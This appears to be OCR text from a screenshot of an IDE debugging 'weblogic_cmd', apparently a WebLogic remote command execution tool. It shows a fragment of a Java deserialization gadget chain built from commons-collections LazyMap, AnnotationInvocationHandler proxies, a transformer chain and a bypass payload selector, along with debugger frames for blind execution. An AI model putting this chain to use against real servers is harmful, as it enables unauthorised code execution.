 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help weblogic_cmd [E:\work\weblogic_cmd] - ...\src\com\supeream\serial\SerialDataGenerator.java - IntelliJ IDEA
weblogic_cmd src com supeream serial SerialDataGenerator Main Git:
Project README.md Main.java WebLogicOperation.java SerialDataGenerator.java BypassPayloadSelector.java MarshalledObject.class Serializab
weblogic_cmd E:\work\weblogic_cmd
.idea
lib
out
src
README.md
weblogic_cmd.iml
External Libraries
Scratches and Consoles
1: Project
Database
Ant
32 InvocationHandler handler = (InvocationHandler) Reflections handler: AnnotationInvocationHandler@
33 .getFirstCtor(
34 name: "sun.reflect.annotation.AnnotationInvocationHandler")
35 .newInstance(Override.class, lazyMap); lazyMap: size = 0
36
37 final Map mapProxy = Map.class mapProxy: Unable to evaluate the expression Method threw 'org.apac
38 .cast(Proxy.newProxyInstance(SerialDataGenerator.class.getClassLoader(),
39 new Class[]{Map.class}, handler));
40
41 handler = (InvocationHandler) Reflections.getFirstCtor(
42 name: "sun.reflect.annotation.AnnotationInvocationHandler")
43 .newInstance(Override.class, mapProxy); mapProxy: Unable to evaluate the expression Method
44
45 Object _handler = BypassPayloadSelector.selectBypass(handler); handler: AnnotationInvocationHandle
46 return Serializables.serialize(_handler);
47 }
48
49 @ private static Transformer[] defineAndLoadPayloadTransformerChain(String className, byte[] clsData, Str
50 Transformer[] transformers = new Transformer[]{
SerialDataGenerator serialData()
Debug: Main
Debugger Console
Frames Variables
"main"@1 in group "main": RUNNING
serialData:45, SerialDataGenerator (com.supeream.serial)
serialBlindDatas:95, SerialDataGenerator (com.supeream.serial)
blindExecute:43, WebLogicOperation (com.supeream.weblogic)
executeBlind:63, Main (com.supeream)
main:199, Main (com.supeream)
static members of SerialDataGenerator
transformers = {Transformer[5]@466}
transformerChain = {ChainedTransformer@467}
innerMap = {HashMap@468} size = 0
lazyMap = {LazyMap@469} size = 0
handler = {AnnotationInvocationHandler@470}
mapProxy = {$Proxy0@471} Unable to evaluate the expression Method threw 'org.apache.commons.collections.FunctorException'
ChaBug
7: Structure
2: Favorites
3: Find 4: Run 5: Debug 6: TODO 9: Version Control Terminal Java Enterprise Event Log
All files are up-to-date (moments ago) 45:1 CRLF UTF-8 4 spaces Git: master